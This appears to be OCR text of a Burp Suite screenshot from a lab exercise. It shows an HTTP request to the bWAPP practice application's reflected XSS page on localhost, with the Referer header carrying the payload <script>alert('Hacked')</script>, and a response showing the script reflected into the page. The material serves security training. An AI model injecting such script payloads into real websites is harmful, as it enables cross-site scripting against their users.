 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
INSPECTOR
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_back_button.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: <script>alert('Hacked')</script>
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: security_level=0; PHPSESSID=abfc67pd8fl04u0t90ss6l3lk5
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
57
58 </table>
59
60 </div>
61
62 <div id="main">
63
64 <h1>
XSS - Reflected (Back Button)
</h1>
65
66 <p>
Click the button to go to back to the p
67
68 <input type=button value="Go back" onCl
document.location.href='<script>alert('
69
70 </p>
71
72 </div>
73
74 <div id="side">
75
76 <a href="http://twitter.com/MME_IT" targe
<img src="./images/twitter.png">
</a>
77 <a href="http://be.linkedin.com/in/malikm tton">
<img src="./images/linkedin.png">
</a>
78 <a href="http://www.facebook.com/pages/MM 77" target="
blank_" class="button">
<img src="./images/facebook.png">
</a>
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V